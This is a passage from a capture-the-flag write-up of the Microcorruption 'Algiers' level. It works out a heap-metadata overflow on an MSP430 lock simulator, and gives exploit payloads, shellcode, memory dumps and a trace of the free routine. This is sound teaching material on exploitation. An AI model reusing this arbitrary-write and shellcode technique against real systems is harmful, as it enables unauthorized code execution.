		       │<mark>VALUE</mark>│ IS WRITTEN TO │<u>ADDRESS</u>│
                       └─────┘               └───────┘
</code></pre>

<h4>Load Address Unaligned Crash</h4>
<p>The next step is checking whether changing the write value tangibly affects the exploit.</p>

<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>5555</mark> eeee 2100</code></pre>

<p>This payload results in a crash.</p>

<pre><code>load address unaligned: 5559
CPUOFF flag set; program no longer running. CPU must now be reset.
</code></pre>

<p>Recall that this value is also a pointer. Pointers must be word-aligned on the MSP430 ISA, meaning the written value must point to an even offset. Incrementing the first overflowed word fixes this bug.</p>

<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>5655</mark> eeee 2100</code></pre>

<p>This results in the following behavior.</p>
<br>

<div id="slides">
  <section id="two-word-payload-memory-before-free-2">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa 5655   ..............VU
2420: eeee 2100 bbbb 0000 0000 0000 0000 0000   ..!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
  <section id="two-word-payload-memory-after-free-2">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa 5655   ..............VU
2420: eeee <mark>2000</mark> bbbb 0000 0000 0000 0000 0000   .. .............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#two-word-payload-memory-before-free-2">Payload Memory Before Free</a></li>
  <li><a href="#two-word-payload-memory-after-free-2">Payload Memory After Free</a></li>
</ul>

<div id="slides">
  <section id="target-memory-before-free-2">
<pre><code>5550: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5560: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5570: *  
eee0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
eef0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
  <section id="target-memory-after-free-2">
<pre><code>5550: 0000 0000 0000 0000 0000 <mark>2c00</mark> 0000 0000   ..........,.....
5560: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5570: *  
eee0: 0000 0000 0000 0000 0000 0000 0000 <mark>5655</mark>   ..............VU
eef0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#target-memory-before-free-2">Target Memory Before Free</a></li>
  <li><a href="#target-memory-after-free-2">Target Memory After Free</a></li>
</ul>

<p>Changing the value to write does not seem to alter the algorithm's behavior, the evenness requirement aside.</p>

<h3>Testing The Improved Technique</h3>

<p>This new technique works as follows. The proof of concept again targets the return address.</p>

<h5>Username</h5>
<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa 6445 <mark>9443</mark> 2100</pre></code>

<p>This exploit will write the address of the <code>unlock_door</code> function over the return address for the current <code>free</code> call.</p>

<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
┌─┤  4564  │  4394  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │POINTER
│                └───────┐
│                        │
│                        │
│                        │
│                        │
└──────────────────────┐ │
                       │ │
                       │ │
                  WRITE▼ ▼
  ┌────────┬────────┬────────┬────────┐
  │DATA    │  ....  │  46a8  │  ....  │
  ├────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x4392 │ 0x4394 │  ....  │
  └────────┴────────┴────────┴────────┘
</code></pre>

<h4>Instruction Address Unaligned Crash</h4>

<p>Submitting this payload results in another crash.</p>

<pre><code>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.
</code></pre>

<p>Inspecting the register state reveals that <code>PC</code> contains the value <code>0x0001</code>.</p>

<h4>Debugging</h4>

<p>This behavior suggests that execution flow is affected by the exploit, although not in the way intended. The provided debugger does not have a backtrace command, so determining where the crash occurred is slightly more involved. Because the target return address is the one for the current <code>free</code> call, execution should redirect after the <code>RET</code> instruction at address <code>0x4562</code>.</p>

<pre><code>454a:  1d5f 0400      add	0x4(r15), r13
454e:  3d50 0600      add	#0x6, r13
4552:  8f4d 0400      mov	r13, 0x4(r15)
4556:  9f4e 0200 0200 mov	0x2(r14), 0x2(r15)
455c:  8e4f 0000      mov	r15, 0x0(r14)
4560:  3b41           pop	r11
<mark>4562:  3041           ret</mark>
</code></pre>

<p>Begin by supplying the same username and enter a short dummy value for the password. Insert a breakpoint at address <code>0x4562</code> and continue execution until that breakpoint.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-return-instruction.png"
          loading="eager" alt="Breakpoint at return instruction in free call." />
      </figure>

      <p>Stepping once reveals that execution successfully returns to the unlock_door function, but the exploit has corrupted the first two instructions in it.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-overwritten.png"
          loading="eager" alt="Return instruction in free call." />
      </figure>

      <p>The random data that overwrote the original instructions disassembles to the following.</p>
<br>
<table>
	<caption>Random Instructions</caption>
        <thead>
          <tr>
            <th>Opcode</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
                  <td><code>3012 0000</code></td>
                  <td><code>push #0x0</code></td>
          </tr>
          <tr>
                  <td><code>dc12 b646</code></td>
                  <td><code>call 0x46b6(r12)</code></td>
          </tr>
        </tbody>
	</table>

	<p>The latter of these opcodes calls a random address, causing execution to branch into null memory and crash.</p>

	<h3>Working Around The Problem</h3>

	<p>Compare the corrupted instructions at the beginning of the <code>unlock_door</code> function with their original opcodes.</p>

	<br>
<div id="slides">
  <section id="instructions-before-free-3">
<table>
	<caption>Initial Instructions</caption>
        <thead>
          <tr>
            <th>Opcode</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>3012 <mark>7f00</mark></code></td>
                  <td><code>push #0x7f</code></td>
          </tr>
          <tr>
		  <td><code><mark>b012</mark> b646</code></td>
                  <td><code>call #0x46b6 &lt;INT&gt;</code></td>
          </tr>
          <tr>
		  <td><code>2153</code></td>
                  <td><code>incd sp</code></td>
          </tr>
          <tr>
		  <td><code>3041</code></td>
                  <td><code>ret</code></td>
          </tr>


        </tbody>
	</table>
  </section>
  <section id="instructions-after-free-3">
<table>
	<caption>Corrupted Instructions</caption>
        <thead>
          <tr>
            <th>Opcode</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>3012 <mark>0000</mark></code></td>
                  <td><code>push #0x0</code></td>
          </tr>
          <tr>
		  <td><code><mark>dc12</mark> b646</code></td>
                  <td><code>call 0x46b6(r12)</code></td>
          </tr>
          <tr>
		  <td><code>2153</code></td>
                  <td><code>incd sp</code></td>
          </tr>
          <tr>
		  <td><code>3041</code></td>
                  <td><code>ret</code></td>
          </tr>
        </tbody>
	</table>
  </section>
</div>
<ul id="nav">
  <li><a href="#instructions-before-free-3">Initial Instructions</a></li>
  <li><a href="#instructions-after-free-3">Corrupted Instructions</a></li>
</ul>

<p>Notice that the corruption is only partial. Both initial instructions are two words long, and the random data only seems to overwrite the second word of the first instruction and the first word of the second instruction.</p>

<p>The <code>unlock_door</code> function begins at address <code>0x4564</code> and ends at <code>0x456e</code>. It is ten bytes long. The following debugger command reads the exact region of memory.</p>


<pre><code>read 4564 10</code></pre> 

<p>The highlighting below indicates the assembly for the uncorrupted <code>unlock_door</code> function. The first underlined word is the address, which is not part of the code.</p>

        <pre><code>&gt; read 4564 10
<u>4564</u> <mark>3012 7f00 b012 b646 2153</mark>  0......F!S</code></pre>

<p>The exploit corrupts the second and third words after the end of the free call.</p>

        <pre><code>&gt; read 4564 10
<u>4564</u> 3012 <mark>7f00 b012</mark> b646 2153  0......F!S</code></pre>

	<p>Crucially, the first word in the code is left unmolested.</p>

        <pre><code>&gt; read 4564 10
<u>4564</u> <mark>3012</mark> 7f00 b012 b646 2153  0......F!S</code></pre>

<p>While convenient, returning to the <code>unlock_door</code> function is not explicitly required. Suppose the return address is overwritten with a pointer to shellcode instead. This approach is much more flexible because—if the first word remains uncorrupted consistently—a jump instruction there can skip over the corrupted bytes and continue execution normally.</p>

<h3>Writing Shellcode</h3>

<p>The exploit thus far is as follows.</p>

<h5>Username</h5>
<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa 6445 9443 2100</pre></code>

<p>First, the beginning of the new payload will need to contain executable code—ideally, the same shellcode used earlier. The username will look something like the following.</p>

<pre><code><mark>3240 00ff b012 1000</mark> aaaa aaaa aaaa aaaa 6445 9443 2100</pre></code>

<p>Change the value to write so it points to the shellcode.</p>

<pre><code>3240 00ff b012 1000 aaaa aaaa aaaa aaaa <mark>0e24</mark> 9443 2100</pre></code>

<p>If the theory is correct, this tweak will corrupt the first two words of the shellcode and cause a crash when executing it. Single stepping after the end of the <code>free</code> call confirms this.</p>

<br>
<div id="slides">
  <section id="two-word-payload-memory-before-free-4">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 <mark>3240</mark>   .$.......$.$!.2@
2410: <mark><u>00ff b012</u> 1000 aaaa aaaa aaaa aaaa 0e24</mark>   ...............$
2420: <mark>9443 2100</mark> bbbb 0000 0000 0000 0000 0000   .C!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
  <section id="two-word-payload-memory-after-free-4">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 <mark>3240</mark>   .$.......$.$!.2@
2410: <mark><u>0000 dc12</u> 1000 aaaa aaaa aaaa aaaa 0e24</mark>   ...............$
2420: <mark>9443 2000</mark> bbbb 0000 0000 0000 0000 0000   .C .............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#two-word-payload-memory-before-free-4">Payload Memory Before Free</a></li>
  <li><a href="#two-word-payload-memory-after-free-4">Payload Memory After Free</a></li>
</ul>

<pre><code>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.</code></pre>

<p>The executable code should be shifted three words higher in memory to leave a gap for those writes.</p> 

<pre><code>aaaa aaaa aaaa <mark>3240 00ff b012 1000</mark> aaaa 0e24 9443 2100</pre></code>

<p>The random data corruption occurs here:</p>

<pre><code>aaaa <mark>aaaa aaaa</mark> 3240 00ff b012 1000 aaaa 0e24 9443 2100</pre></code>

<p>The jump instruction will be here:</p>

<pre><code><mark>aaaa</mark> aaaa aaaa 3240 00ff b012 1000 aaaa 0e24 9443 2100</pre></code>

<p>In this case, the code should jump six bytes from the first instruction.</p>

<pre><code class='language-ascii-noshadows'>  ┌───────────────────┬─────────────────────┐
┌─┤     <mark>JMP $+0x6</mark>     │ <mark>023c</mark>                │
│ ├───────────────────┼─────────────────────┤
│ │[OVERWRITTEN WORDS]│ aaaa aaaa           │
│ ├───────────────────┼─────────────────────┤
│ │                   │                     │
└►│     SHELLCODE     │ 3240 00ff b012 1000 │
  │                   │                     │
  ├───────────────────┼─────────────────────┤
  │     PADDING       │ aaaa                │
  ├───────────────────┼─────────────────────┤
  │                   │                     │
  │     METADATA      │ 0e24 9443 2100      │
  │                   │                     │
  └───────────────────┴─────────────────────┘
</code></pre>


<p>The <code>JMP $+0x6</code> opcode (<code>0x023c</code> when assembled) achieves this. The final payload is below.</p>

<h5>Username</h5>
<pre><code><mark>023c</mark> aaaa aaaa 3240 00ff b012 1000 aaaa 0e24 9443 2100</code></pre>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<p>This payload results in arbitrary code execution.</p>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7268 cycles.
</code></pre>

<h2>Weapons Testing</h2>

<p>This exploit is much more versatile because it only requires a six-byte overflow rather than a forty-four-byte one. Achieving arbitrary code execution is not enough, however. It is still unclear whether this exploit will work consistently, so the next objective is firing it at other targets to see how it behaves.</p>

<h3>Overflow In The Password Field</h3>
<p>If this technique generally works, it should make no difference whether the exploit is supplied in the username or password field because the overflow should corrupt a data structure of the same type.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ <mark>bbbb bbbb bbbb bbbb</mark> .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>241e</mark>  │  <mark>2408</mark>  │  <mark>1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>Aside from supplying a dummy value for the username, the only change is modifying the write value to point at the new shellcode location (because the password buffer is at a slightly higher address).</p>

<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 ffff   .$.......$.$!...
2410: 0000 0000 0000 0000 0000 0000 0000 0824   ...............$
2420: 3424 2100 <mark>023c aaaa aaaa 3240 00ff b012</mark>   4$!..&lt;....2@....
2430: <mark>1000</mark> aaaa 0e24 9443 2100 0000 0000 0000   .....$.C!.......
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<h5>Username</h5>

<pre><code>ffff</pre></code>

<h5>Password</h5>

<pre><code>023c aaaa aaaa 3240 00ff b012 1000 aaaa <mark>2424</mark> 9443 2100</pre></code>

<h5>Result</h5>
<pre><code>CPUOFF flag set; program no longer running. CPU must now be reset.</code></pre>

<p>The exploit fails, and execution reaches the end of the <code>login</code> function without issue.</p>

<br>

<div id="slides">
  <section id="data-structure-analysis-1" style="height: 34em">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>  │  <mark>2434</mark>  │  <mark>0021</mark>  │ bbbb bbbb bbbb bbbb .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>241e</mark>  │  <mark>2408</mark>  │  <mark>1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>This behavior suggests there must be some difference between the two above structures.</p>

  </section>
  <section id="data-structure-analysis-2" style="height: 34em">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
<mark>┌──────┐</mark> │
<mark>│</mark>      <mark>│</mark> │
<mark>│</mark> ┌──┐ <mark>│</mark> │
<mark>│</mark> │  ▼ <mark>▼</mark> ▼
<mark>│</mark> │ ┌────────┬────────┬────────┬──────────────────────────┐
<mark>│</mark> └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
<mark>│</mark>   └────────┴─────┬──┴────────┴──────────────────────────┘
<mark>│</mark>      ▲           │
<mark>│</mark> ┌────┘           │
<mark>│</mark> │                │
<mark>│</mark> │    ┌───────────┘
<mark>│</mark> │    ▼
<mark>│</mark> │ ┌────────┬────────┬────────┬──────────────────────────┐
<mark>│</mark> └─┤  2408  │  2434  │  0021  │ bbbb bbbb bbbb bbbb .... │
<mark>│</mark>   └────────┴─────┬──┴────────┴──────────────────────────┘
<mark>│</mark>      ▲           │
<mark>│</mark> ┌────┘           │
<mark>│</mark> │                │
<mark>│</mark> │    ┌───────────┘
<mark>│</mark> │    ▼
<mark>│</mark> │ ┌────────┬────────┬────────┬──────────────────────────┐
<mark>│</mark> └─┤  241e  │  <mark>2408</mark>  │  1f9c  │ 0000 0000 0000 0000 .... │
<mark>│</mark>   └────────┴─────┬──┴────────┴──────────────────────────┘
<mark>│</mark>                  <mark>│</mark>
<mark>└──────────────────┘</mark>
</code></pre>

<p>The second word of the last block seems to point lower in memory.</p>

  </section>
  <section id="data-structure-analysis-3" style="height: 34em">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  <mark>2434</mark>  │  0021  │ bbbb bbbb bbbb bbbb .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           <mark>│</mark>
│ ┌────┘           <mark>│</mark>
│ │                <mark>│</mark>
│ │    <mark>┌───────────┘</mark>
│ │    <mark>▼</mark>
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The second word of the previous block points higher in memory. This difference may break the exploit for some reason.</p>

  </section>
  <section id="data-structure-analysis-4" style="height: 34em">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  <mark>0021</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  <mark>0021</mark>  │ bbbb bbbb bbbb bbbb .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>It is also worth noting that the third word of the first two data blocks is the same.</p>

  </section>
  <section id="data-structure-analysis-5" style="height: 34em">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ bbbb bbbb bbbb bbbb .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  <mark>1f9c</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>The third word of the third block is not the same as the previous ones. This second crucial difference may also affect the algorithm in a way that causes breakage.</p>

  </section>
</div>
<ul id="nav">
  <li><a href="#data-structure-analysis-1">01</a></li>
  <li><a href="#data-structure-analysis-2">02</a></li>
  <li><a href="#data-structure-analysis-3">03</a></li>
  <li><a href="#data-structure-analysis-4">04</a></li>
  <li><a href="#data-structure-analysis-5">05</a></li>
</ul>

<h3>Simulating An Overflow In The First Block</h3>

<p>The two differences observed above are both plausible reasons for the failure. The first two blocks are similar, so the exploit might also work if it were possible to overflow the beginning of the first block.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>  │  <mark>241e</mark>  │  <mark>0021</mark>  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │ bbbb bbbb bbbb bbbb .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>No vulnerability allows overwriting this data, but it is possible to simulate one by setting these values manually via debugger commands. First, trim the overflow data from the end of the payload for the password field.</p>

<h5>Username</h5>

<pre><code>ffff</code></pre>

<h5>Password</h5>

<pre><code>023c aaaa aaaa 3240 00ff b012 1000 aaaa</code></pre>

The bytes below are from the end of the password field.

<pre><code>2424 9443 2100</code></pre>

<p>Submit the username and password payloads, step until the first call to free, and then run the following debugger commands.</p>

<pre><code>let 2408 = 2424
let 240a = 4394
</code></pre>

<p>At this point, the data structure will be as follows.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2424</mark>  │  <mark>4394</mark>  │  0021  │ aaaa 0000 0000 0000 .... │
│   └─────┬──┴────────┴────────┴──────────────────────────┘
│      ▲  │
│ ┌────┘  │
│ │       │
│ │       └─────────────────────┐
│ │                             ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0021  │       <mark>[SHELLCODE]</mark>        │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>Proceeding from this point results in arbitrary code execution.</p>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7325 cycles.
</code></pre>

<p>This proof of concept suggests that an exploit based on an overflow in the first block would work the same way as one based on an overflow in the second. The first two blocks are functionally identical, but something is different about the third. This oddity is worthy of revisitation slightly later on.</p>

<h3>Smashing Outer Stack Frames</h3>

<p>There are multiple <code>free</code> calls. This exploit overwrites the return address for the first one and calls shellcode, which is convenient because it prevents other parts of the code from breaking the exploit between the time of the arbitrary write and the return to the overwritten address. The question is whether the exploit still works when overwriting a return address in another stack frame.</p>

<p>The return address for the <code>login</code> function is at address <code>0x439a</code>.</p>

<pre><code>4380: 0000 0000 ca46 0100 ca46 0300 3e47 0000   .....F...F..&gt;G..
4390: 0a00 2424 a846 0000 0000 <mark>4044</mark> 0000 0000   ..$$.F....@D....
43a0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>The existing exploit is modified to overwrite this value by changing the target address.</p>


<h5>Username</h5>
<pre><code>023c aaaa aaaa 3240 00ff b012 1000 aaaa 0e24 <mark>9a43</mark> 2100</pre></code>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<p>This proof of concept also results in arbitrary code execution. The technique seems temporally resilient and can redirect program flow significantly later in execution.</p>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7351 cycles.
</code></pre>

<h2>Heap Internals</h2>

<p>The exploit works reliably. That said, the goal is not to develop a working exploit against this system but to understand the basic thought process undergirding heap exploitation against <em>any</em> system. That requires understanding how the underlying algorithm works, which necessitates reading the assembly for the <code>free</code> function. The Ghidra flow control graph for <code>free</code> is as follows.</p>

<br>
      <figure>
        <img src="./images/algiers-free-flow-control.png"
          loading="eager" alt="Flow control for the free function." />
      </figure>

<p>

<p>The first question is where the arbitrary write occurs. Recall the payload format.</p>


<pre><code class='language-ascii-noshadows'>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>cccc</mark> <u>eeee</u> 2100
                                        ▲    ▲
                          ┌─────────────┘    └───┐
                          │                      │
                       ┌──┴──┐               ┌───┴───┐
		       │<mark>VALUE</mark>│ IS WRITTEN TO │<u>ADDRESS</u>│
                       └─────┘               └───────┘
</code></pre>

<p>A specific instruction in the <code>free</code> function will write the value <code>0xCCCC</code> to address <code>0xEEEE</code>. Identifying that instruction can be accomplished by providing the above test payload as a username with a short dummy value for the password, breaking at the start of the <code>free</code> function, and single-stepping while watching address <code>0xEEEE</code>.</p>

<br>
<div id="slides">
  <section id="execution-trace-1">
<pre><code class='language-ascii-noshadows'>┌────┬───────────────────────┐
│4524│ add #0x6, r12         │
├────┼───────────────────────┤
│4528│ add r13, r12          │
├────┼───────────────────────┤  ┌──┐
│452a│ mov r12, 0x4(r14)     │◄─┤PC│
├────┼───────────────────────┤  └──┘
│452e│ mov 0x2(r15), 0x2(r14)│
├────┼───────────────────────┤
│4534│ mov 0x2(r15), r13     │
├────┼───────────────────────┤
│4538│ mov r14, 0x0(r13)     │
├────┼───────────────────────┤
│453c│ mov @r15, r15         │
└────┴───────────────────────┘

┌─────────────────────────────────────────────┐
│ccc0: 0000 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│ccd0: 0000 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│cce0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘

┌─────────────────────────────────────────────┐
│eee0: 0000 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│eef0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘
</code></pre>
  </section>
  <section id="execution-trace-2">
<pre><code class='language-ascii-noshadows'>┌────┬───────────────────────┐
│4524│ add #0x6, r12         │
├────┼───────────────────────┤
│4528│ add r13, r12          │
├────┼───────────────────────┤
│452a│ mov r12, 0x4(r14)     │
├────┼───────────────────────┤  ┌──┐
│452e│ mov 0x2(r15), 0x2(r14)│◄─┤PC│
├────┼───────────────────────┤  └──┘
│4534│ mov 0x2(r15), r13     │
├────┼───────────────────────┤
│4538│ mov r14, 0x0(r13)     │
├────┼───────────────────────┤
│453c│ mov @r15, r15         │
└────┴───────────────────────┘

┌─────────────────────────────────────────────┐
│ccc0: 0000 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│ccd0: <mark>2600</mark> 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│cce0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘

┌─────────────────────────────────────────────┐
│eee0: 0000 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│eef0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘
</code></pre>
  </section>
  <section id="execution-trace-3">
<pre><code class='language-ascii-noshadows'>┌────┬───────────────────────┐
│4524│ add #0x6, r12         │
├────┼───────────────────────┤
│4528│ add r13, r12          │
├────┼───────────────────────┤
│452a│ mov r12, 0x4(r14)     │
├────┼───────────────────────┤
│452e│ mov 0x2(r15), 0x2(r14)│
